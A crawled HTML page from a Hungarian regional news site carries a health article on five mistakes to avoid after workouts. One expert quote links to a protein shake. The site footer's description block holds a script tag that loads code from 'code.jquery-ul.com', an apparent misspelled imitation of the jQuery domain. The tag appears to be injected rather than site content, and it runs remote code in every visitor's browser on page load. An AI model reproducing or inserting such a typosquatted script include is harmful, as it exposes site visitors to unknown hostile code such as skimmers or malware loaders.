

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210
body_size: 10143
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu">
<head>
    <title> 5 hiba, amit ne kövessünk el edzés után | Hello</title>
<meta charset="utf-8" >
<meta name="robots" content="Index,Follow" >
<meta name="title" content="5 hiba, amit ne kövessünk el edzés után" >
<meta name="description" content="Sokszor egy-egy kimerítő edzés után vagy a mindennapos rohanásban számos olyan hibát követhetünk el, amik negatívan hathatnak az edzés utáni" >
<meta name="keywords" content="egészség, sport, egészséges életmód" >
<meta name="news_keywords" content="egészség, sport, egészséges életmód" >
<meta property="og:site_name" content="Hellobekesmegye.hu" >
<meta property="og:title" content="5 hiba, amit ne kövessünk el edzés után" >
<meta property="og:description" content="Sokszor egy-egy kimerítő edzés után vagy a mindennapos rohanásban számos olyan hibát követhetünk el, amik negatívan hathatnak az edzés utáni" >
<meta property="og:type" content="article" >
<meta property="og:url" content="https://hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210" >
<meta property="article:tag" content="egészséges életmód" >
<meta property="article:published_time" content="2023-04-20 16:20:00" >
<meta property="article:modified_time" content="2023-05-22 00:33:01" >
<meta property="article:publisher" content="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:url" content="//hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210" >
<meta name="twitter:title" content=" 5 hiba, amit ne kövessünk el edzés után" >
<meta name="twitter:description" content="Sokszor egy-egy kimerítő edzés után vagy a mindennapos rohanásban számos olyan hibát követhetünk el, amik negatívan hathatnak az edzés utáni" >
<meta property="og:image" content="http://hellobekesmegye.hu/data/articles/110/1102/article-110210/running_fit_1200x10000.png" >
<meta property="og:image:width" content="1200" >
<meta property="og:image:height" content="675" >
<meta property="og:image:url" content="https://hellobekesmegye.hu/data/articles/110/1102/article-110210/running_fit_1200x10000.png" >
<meta name="twitter:image" content="https://hellobekesmegye.hu/data/articles/110/1102/article-110210/running_fit_1200x10000.png" >
<link rel="canonical" href="https://hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210" >

    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

            
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZKQQNK');</script>
<!-- End Google Tag Manager -->
    
    <link rel="stylesheet" href="/static/frontend/bootstrap-4.0.0/dist/css/bootstrap.css">
    <link rel="stylesheet" href="/static/frontend/select2/select2.min.css">
    <!--[if IE 8]>
    <link type="text/css" href="/static/css/ie.css" rel="stylesheet">
    <![endif]-->
    <link rel="stylesheet" href="/static/css/site.css?v=1531724427">
    <link rel="stylesheet" href="/static/frontend/css/font-awesome.css?v=1514381280">
            <link rel="stylesheet" href="/static/css/article.css?v=1524570728">
        <link rel="stylesheet" type="text/css" href="https://hellobekesmegye.hu/data/modules/css/Galeriak/Frontend/galeria_cikkoldal.css?v=1516969383" />
    
    <link type="text/css" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?v=1514381290" rel="stylesheet" />

<link rel="stylesheet" href="/data/modules/css/Galeriak/Frontend/galeria_ajanlo.css?t=1514381290" />

</head>
<body class="article-page" itemscope itemtype="http://schema.org/Article" data-url="https://hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210" data-base="https://hellobekesmegye.hu/" data-lakohely=""><header>
    <div class="top aside-padding">
        <div class="container">
            <div class="pull-left mobile-menu-wrapper">
                <a href="javascript:;" class="mobile-menu">
                    <span class="fa fa-bars"></span>
                </a>
            </div>
            <div class="pull-left date">
                <span class="fa fa-calendar"></span>2026. január 22.            </div>


            <ul class="site-nav">
                                    <li class=""><a href="/orszag">Ország</a></li>
                                        <li class=""><a href="/vilag">Világ</a></li>
                                        <li class=""><a href="/hellobekes">Megye</a></li>
                                </ul>

            <form action="/kereses" class="lakohely-form pull-right">
        <select name="lakohely" id="lakohely">
            <option value="">Válassza ki lakóhelyét</option>
                            <option value="mezohegyes-13">Mezőhegyes</option>
                                <option value="battonya-14">Battonya</option>
                                <option value="oroshaza-15">Orosháza</option>
                                <option value="gyomaendrod-16">Gyomaendrőd</option>
                                <option value="bekescsaba-17">Békéscsaba</option>
                                <option value="gyula-18">Gyula</option>
                                <option value="bekes-19">Békés</option>
                                <option value="csabacsud-34">Csabacsűd</option>
                                <option value="sarkad-38">Sarkad</option>
                                <option value="okany-39">Okány</option>
                                <option value="mezokovacshaza-86">Mezőkovácsháza</option>
                                <option value="medgyesegyhaza-87">Medgyesegyháza</option>
                                <option value="kevermes-88">Kevermes</option>
                                <option value="dombegyhaz-89">Dombegyház</option>
                                <option value="pusztaottlaka-90">Pusztaottlaka</option>
                                <option value="bankut-100">Bánkút</option>
                                <option value="bekesszentandras-105">Békésszentandrás</option>
                                <option value="totkomlos-130">Tótkomlós</option>
                                <option value="kondoros-138">Kondoros</option>
                                <option value="szarvas-156">Szarvas</option>
                                <option value="fuzesgyarmat-169">Füzesgyarmat</option>
                                <option value="kaszaper-185">Kaszaper</option>
                                <option value="veszto-224">Vésztő</option>
                                <option value="devavanya-229">Dévaványa</option>
                                <option value="biharugra-238">Biharugra</option>
                                <option value="szeghalom-262">Szeghalom</option>
                                <option value="mehkerek-278">Méhkerék</option>
                                <option value="szabadkigyos-279">Szabadkígyós</option>
                                <option value="tarhos-287">Tarhos</option>
                                <option value="gerla-288">Gerla</option>
                                <option value="doboz-294">Doboz</option>
                                <option value="ketsoprony-295">Kétsoprony</option>
                                <option value="elek-303">Elek</option>
                                <option value="kardos-304">Kardos</option>
                
        </select>
    </form>        </div>
    </div>
    <div class="center clearfix aside-padding">
        <div class="container">
            <div class="logo">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Békés" />
                                            <h2 class="fs42">
                            Békés                        </h2>
                                    </a>
            </div>
            <div class="banner">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
        <!-- Netrix - Kép és szöveg - Reszponzív -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-7351765062466035"
             data-ad-slot="5193651356"
             data-ad-format="auto"></ins>
        <script>
            window.onload = function() {
                (adsbygoogle = window.adsbygoogle || []).push({});
            };
        </script>
    </div>        </div>
    </div>
    <div class="bottom clearfix aside-padding">
        <div class="container">
            <div class="row">
                <div class="logo sticky-logo">
                    <a href="/" class="logo-img"><img src="/static/css/img/Hello_logo.png" alt="" /></a>
                    <a href="javascript:;" class="mobile-menu">
                        <span class="fa fa-bars"></span>
                    </a>
                </div>
                <div class="site-nav-wrapper">
                    <ul class="site-nav">
						                            <li class=""><a href="/gazdasag">Gazdaság</a></li>
							                            <li class=""><a href="/kozelet">Közélet</a></li>
							                            <li class=""><a href="/kultura">Kultúra</a></li>
							                            <li class=""><a href="/tudomany">Tudomány</a></li>
							                            <li class=""><a href="/sport">Sport</a></li>
							                            <li class=""><a href="/trend">Trend</a></li>
							                            <li class=""><a href="/bulvar">Bulvár</a></li>
							                            <li class=""><a href="/humor">Humor</a></li>
							                            <li class=""><a href="/mozaik">Mozaik</a></li>
							                    </ul>
                </div>
                <div class="text-right icons">
                    <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                                    class="fa fa-envelope-o"></span></a>
                                                                    <a href="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                                            <form action="/kereses" class="search-form">
                        <input type="text" name="search_txtf" placeholder="Keresés..." />
                        <button type="submit" class="submit-btn fa fa-search" />
                    </form>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="mobile-nav">
    <div class="mobile-nav-content">
        <a href="javascript:;" class="mobile-close pull-right"><span class="fa fa-close"></span></a>
        <div class="clearfix"></div>
        <ul class="main-nav">
            <li class="home">
                <a href="/">
                    <img src="/static/css/img/Hello_logo.png" alt="Hello Békés" />
                    <h2 class="fs42">Békés</h2>
                </a>
            </li>
			                <li class=""><a href="/gazdasag">Gazdaság</a></li>
				                <li class=""><a href="/kozelet">Közélet</a></li>
				                <li class=""><a href="/kultura">Kultúra</a></li>
				                <li class=""><a href="/tudomany">Tudomány</a></li>
				                <li class=""><a href="/sport">Sport</a></li>
				                <li class=""><a href="/trend">Trend</a></li>
				                <li class=""><a href="/bulvar">Bulvár</a></li>
				                <li class=""><a href="/humor">Humor</a></li>
				                <li class=""><a href="/mozaik">Mozaik</a></li>
				        </ul>
        <ul class="sub-nav">
			                <li class=""><a href="/orszag">Ország</a></li>
				                <li class=""><a href="/vilag">Világ</a></li>
				                <li class=""><a href="/hellobekes">Megye</a></li>
				        </ul>
        <div class="icons">
            <a href="/rss" class="font-active"><span class="fa fa-rss"></span></a>
                            <a href="mailto:levelezes@hellohungarypublishing.hu" class="font-highlight"><span
                            class="fa fa-envelope-o"></span></a>
                                            <a href="https://www.facebook.com/Hello-B%C3%A9k%C3%A9s-424328837997480/" target="_blank" class="font-blue"><span class="fa fa-facebook"></span></a>
                            <form action="/kereses" class="search-form">
                <input type="text" name="search_txtf" placeholder="Keresés..." />
                <button type="submit" class="submit-btn fa fa-search" />
            </form>
        </div>
    </div>
</div><div class="main aside-padding"><div class="lead-img focuspoint"  data-focus-x="0" data-focus-y="0">
        <img src="/data/articles/110/1102/article-110210/running_focuspoint_1920x820.png" alt=" 5 hiba, amit ne kövessünk el edzés után"/>
    </div>
    <div class="container">
    <div class="row">
        <div class="col-md-8 article-wrapper">
            <article>
                <h1>
                    <a href="/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210" rel="bookmark" title=" 5 hiba, amit ne kövessünk el edzés után">
                         5 hiba, amit ne kövessünk el edzés után                    </a>
                </h1>
                <ul class="info">
                    <li class="channel">
                        <a href="/mozaik">
                                                            <span class="fa fa-angle-right"></span>
                                                            Hello Mozaik                        </a>
                    </li>
                    <li class="author"></li>
                    <li class="date"><span class="fa fa-calendar-o"></span>2023.04.20</li>
                    <!--
                    <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                    <li class="social"><span class="fa fa-heart-o"></span>3</li>
                    -->
                </ul>
                <div class="col my-5">
                <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 468x60 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:468px;height:60px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5321915968"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>
                <div class="lead">
                    <p>Sokszor egy-egy kimerítő edzés után vagy a mindennapos rohanásban számos olyan hibát követhetünk el, amik negatívan hathatnak az edzés utáni regenerációs időszakban, és ezzel a fejlődésünket is hátráltathatják. De pánikra semmi ok, egy kis odafigyeléssel könnyedén orvosolhatjuk ezeket, és kihozhatjuk magunkból a maximumot.</p>                </div>

                <div class="content">
                    <p  style="text-align: justify;"><strong>1. Elfeledkezünk a bemelegítésről és a nyújtásról</strong></p><p  style="text-align: justify;">Habár számtalan oldalról hallhatjuk azt, hogy nagyon fontos, hogy megőrizzük az izmaink rugalmasságát, ennek ellenére a nagy sietségben hajlamosak vagyunk pont az edzések előtti bemelegítést vagy a mozgás végeztével a nyújtást elhagyni. Pedig ha tartósan szeretnénk fájdalommentesen sportolni, akkor érdemes rászánni az időt a felkészülésre és a levezetésre is. A rendszeres nyújtással pedig nem csupán a későbbi fájdalom előzhető meg, csökkenthető az izomláz és a sérülések esélye is. Tehát a nyújtásnak nagy szerepe van a megfelelő regenerációban, és segít, hogy az izmaink ne merevedjenek be. Így a vágyott alak is könnyebben elérhető lesz.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>2. Az edzést követően azonnal leállunk</strong></p><p  style="text-align: justify;">A második leggyakoribb hiba, amit gyakran elkövethetünk, hogy egy intenzív edzést követően egyből megállunk. A mozgás hatására növekszik a véráramlásunk, nő a vérnyomás, mivel a testünk igyekszik ellátni az izmokat, hogy bírják a terhelést. Ha hirtelen állunk meg a testmozgásban, az olyan mintha satuféket nyomnánk. Azaz feleslegesen terheljük meg a testünket, ami gyakran szédülés vagy émelygés formájában jelez vissza. A megoldás tehát a fokozatos leállás.</p><p  style="text-align: justify;">Ahhoz, hogy a legtöbbet ki tudjuk hozni az edzéseinkből, tegyünk hozzá a mozgásidőhöz legalább 5-10 percet, hogy az izmainknak lehetőséget adjunk arra, hogy levezethessék az edzés során keletkezett feszültséget, és stabilizálhassa a test a keringést.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>3. Elfeledkezünk a kellő vízfogyasztásról</strong></p><p  style="text-align: justify;">Egy egyórás, intenzív edzés hatására akár 1,4 liter folyadékot is elveszíthetünk az izzadással. Hogy a dehidratáltság ne befolyásolja negatívan a testünk egészségét és a teljesítményünket, fontos, hogy odafigyeljünk a kellő vízpótlásra. A mozgást követő hidratálás ugyanis segíti a gyorsabb regenerációt, csökkenti az izomláz mértékét és a test méregtelenítő folyamataira is jó hatással van. Figyeljünk oda a megfelelő mennyiségű vízfogyasztásra!</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>4. Elfelejtünk enni edzés után</strong></p><p  style="text-align: justify;">Az izmaink az edzést követően a legéhesebbek, a fokozottabb vérkeringés hatására a tápanyagok emésztése gyorsabb és hatékonyabb is. „A mozgást követően kb. 30-60 percen belül fel kell töltenünk a glikogén raktárakat, el kell látnunk a sejteket a szükséges tápanyagokkal, nyomelemekkel. Érdemes erre a célra egy jól hasznosuló, tápanyagokban gazdag, <a  href="https://www.myeatrend.hu/myeatrend-lady-shake-coconut-450g"  target="_blank">komplex fehérje turmixot</a> választani. Ha ezt kihagyjuk, kiéheztetjük a szervezetünket, és nem fog tudni kellően regenerálódni, az izmaink sem tudnak megfelelően fejlődni“ - jegyezte meg Gyöngyösi Szilvia, a MyEatrend márkanagykövete.</p><p  style="text-align: justify;"> </p><p  style="text-align: justify;"><strong>5. Kimarad a pihenőnap</strong></p><p  style="text-align: justify;">Persze mindannyian szeretnénk azonnali eredményeket és gyors változást, de közben nem szabad megfeledkezni a regenerációs idő fontosságáról sem. Ha heti 5 napot teremben edzünk, vagy nagy intenzitású mozgást végzünk, a fennmaradó két napban érdemes pihenőidőt beiktatni. Természetesen ez nem jelenti azt, hogy ne mehetnénk el egy nagyot sétálni a friss levegőn, de fontos, hogy adjunk kellő időt a testnek regenerálódni az edzések mellett. A pihenőnapok ugyanis megakadályozzák, hogy csökkenjen a teljesítményünk, redukálják a sérülések esélyét, és az izomfáradtság korai beálltát is megakadályozzák.</p>                </div>

                                    <ul class="tags">
                                                    <li><a href="/kereses/cimke/egeszseg-315"><span class="fa fa-tag"></span>egészség</a></li>
                                                    <li><a href="/kereses/cimke/sport-450"><span class="fa fa-tag"></span>sport</a></li>
                                                    <li><a href="/kereses/cimke/egeszseges-eletmod-1951"><span class="fa fa-tag"></span>egészséges életmód</a></li>
                                            </ul>
                                </article>


            <div class="row">

                <div class="col">
                    <section>
                        <h4 class="header bg dark">Megosztás</h4>
                        <ul class="social">
                            <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210"><span class="fa fa-facebook"></span></a></li>
                            <li><a href="https://twitter.com/home?status=https://hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210"><span class="fa fa-twitter"></span></a></li>
                            <li><a href="https://plus.google.com/share?url=https://hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210"><span class="fa fa-google-plus"></span></a></li>
                            <li><a href="https://pinterest.com/pin/create/button/?url=https://hellobekesmegye.hu/mozaik/5-hiba-amit-ne-kovessunk-el-edzes-utan-110210"><span class="fa fa-pinterest"></span></a></li>
                        </ul>
                    </section>
                </div>

                <div class="w-100"></div>

                
                
                <div class="col my-3">
                    <div class="row">
            <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 728x90 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:728px;height:90px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="5121060825"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
        </div>                </div>

                <div class="w-100"></div>

                <div class="col">
                    <section class="list-blog">
        <div class="row">
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_452x316.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>A Columbia Sportswear 2025-ben első ízben indította útjára Magyarországon a nemzetközileg már nagy sikerrel működő Columbia Hike Society programját, amelynek célja, hogy minél szélesebb közönséget vonjon be a túrázás világába és közelebb hozza az embereket a természethez. </p>                    </div>
                </article>
                        </div>
        <div class="col-md">
                            <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474"><img src="/data/articles/110/1104/article-110474/Game_Galaxy_focuspoint_452x316.jpg" alt="Flipperláz Budapesten: októberben a Ráday utcára figyel Európa"/></a>
                        </div>
						                    <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>
                    <h3><a href="/mozaik/flipperlaz-budapesten-oktoberben-a-raday-utcara-figyel-europa-110474">Flipperláz Budapesten: októberben a Ráday utcára figyel Európa</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.13</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                    <div class="lead">
						<p>Idén októberben egy hétig a fővárosi Ráday utca lesz a flippervilág központja, ahol körülbelül 200 európai versenyző, köztük nemzetközi szinten kiemelt játékosok mérik össze tudásukat. </p>                    </div>
                </article>
                        </div>
    </div>
</section>                </div>

                <div class="w-100"></div>

                                            </div>
        </div>


        <div class="col-md-4 sidebar">

			<section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="list-sidebar-bigpic">
    <div class="row">
        <div class="col">
            <h4 class="channel bg blue"><a href="/mozaik"><span class="fa fa-angle-right"></span>Hello Mozaik</a></h4>        </div>
    </div>
    <article>
                    <div class="img-wrapper">
                <a href="/mozaik/5-okos-tipp-a-latas-javitasara-110468"><img src="/data/articles/110/1104/article-110468/IMG_2533_fill_300x300.jpg" alt="5 okos tipp a látás javítására"/></a>
            </div>
                    <div class="position-absolute">
            <h3><a href="/mozaik/5-okos-tipp-a-latas-javitasara-110468">5 okos tipp a látás javítására</a></h3>
            <ul class="info">
                <li class="author"></li>
                <li class="date"><span class="fa fa-calendar-o"></span>2025.08.4</li>
                <!--
                <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                <li class="social"><span class="fa fa-heart-o"></span>3</li>
                -->
            </ul>
        </div>
    </article>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                <div class="col-md text-center">
            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <!-- Netrix - Kép és szöveg - 300x250 -->
            <ins class="adsbygoogle"
                 style="display:inline-block;width:300px;height:250px"
                 data-ad-client="ca-pub-7351765062466035"
                 data-ad-slot="2298444609"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
            </div>
</section><section class="list-sidebar">
    <div class="row">
        <div class="col">
            <h4 class="channel bg dark"><span>További cikkek</span></h4>        </div>
    </div>
            <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="0" data-focus-y="0">
                            <a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479"><img src="/data/articles/110/1104/article-110479/hike_focuspoint_100x100.png" alt="Eredményes évet zárt a Columbia első Hike Society programja"/></a>
                        </div>
                                            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.12.12</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.23877118644068" data-focus-y="-0.16412856978208" data-focus-w="2000" data-focus-h="1333">
                            <a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481"><img src="/data/articles/110/1104/article-110481/Foto_MNF_Berenyi_Gyula_masolat_focuspoint_100x100.jpeg" alt="Oratórium a Megváltó gyermekkoráról"/></a>
                        </div>
                                            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.31</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
                <div class="row">
            <div class="col-md small">
                <article>
                                            <div class="img-wrapper focuspoint"  data-focus-x="-0.17736454333289" data-focus-y="0.26112292445986" data-focus-w="1500" data-focus-h="1000">
                            <a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475"><img src="/data/articles/110/1104/article-110475/ben_focuspoint_100x100.jpg" alt="Ezért tud Ben Stiller annyit a családi mizériákról"/></a>
                        </div>
                                            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
                    <ul class="info">
                        <li class="author"></li>
                        <li class="date"><span class="fa fa-calendar-o"></span>2025.10.20</li>
                        <!--
                        <li class="comment"><span class="fa fa-comment-o"></span>2</li>
                        <li class="social"><span class="fa fa-heart-o"></span>3</li>
                        -->
                    </ul>
                </article>
            </div>
        </div>
        </section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://cityhotel.hu"><img src="/data/banner/CityHotel_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="www.fortunaboat.com/hu"><img src="/data/banner/FortunaBoat_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.grandjules.com/hu-hu"><img src="/data/banner/OneRiver_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.teamfitness.hu"><img src="/data/banner/TeamFitness_300x250.png"></a>            </div>
            </div>
</section><section class="banner-sidebar">
            <div class="row">
            <div class="col">
                <h4 class="channel bg dark">
                                        Hirdetés                                    </h4>
            </div>
        </div>
            <div class="row">
                    <div class="col-md">
                <a href="http://www.maribelle.hu"><img src="/data/banner/GrandJules_300x250.png"></a>            </div>
            </div>
</section>
        </div>

    </div>
</div></div><footer class="aside-padding">
        <div class="container">
            <div class="row">
                <div class="col-md-3 about-us">
                    <div class="logo">
                        <a href="/">
                            <img src="/static/css/img/Hello_logo.png" alt="Hello Békés"/>
                            <h2 class="fs42">Békés</h2>
                        </a>
                    </div>
											    <div class="description">
        <p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>
</p>    </div>
					                </div>
				<div class="col-md-3">
    <div class="title">Aktuális hírek</div>
	        <div class="article">
            <h3><a href="/mozaik/eredmenyes-evet-zart-a-columbia-elso-hike-society-programja-110479">Eredményes évet zárt a Columbia első Hike Society programja</a></h3>
            <p class="date">2025.12.12</p>
        </div>
		        <div class="article">
            <h3><a href="/kultura/oratorium-a-megvalto-gyermekkorarol-110481">Oratórium a Megváltó gyermekkoráról</a></h3>
            <p class="date">2025.10.31</p>
        </div>
		        <div class="article">
            <h3><a href="/bulvar/ezert-tud-ben-stiller-annyit-a-csaladi-mizeriakrol-110475">Ezért tud Ben Stiller annyit a családi mizériákról</a></h3>
            <p class="date">2025.10.20</p>
        </div>
		</div>                <div class="col-md-3">
                    <div class="title">Rovatok</div>
                    <ul class="footer-nav">
						                            <li class="blue"><a href="/gazdasag"><span
                                            class="fa fa-angle-right"></span>Gazdaság</a></li>
							                            <li class="yellow"><a href="/kozelet"><span
                                            class="fa fa-angle-right"></span>Közélet</a></li>
							                            <li class="orange"><a href="/kultura"><span
                                            class="fa fa-angle-right"></span>Kultúra</a></li>
							                            <li class="yellow"><a href="/tudomany"><span
                                            class="fa fa-angle-right"></span>Tudomány</a></li>
